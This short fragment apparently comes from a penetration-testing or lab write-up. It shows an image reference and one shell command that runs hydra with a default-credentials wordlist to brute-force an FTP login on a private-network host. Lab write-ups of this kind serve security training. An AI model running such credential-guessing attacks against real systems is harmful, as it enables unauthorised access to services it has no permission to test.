 └─$ hydra -C /usr/share/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt ftp://192.168.159.183 -I -V -f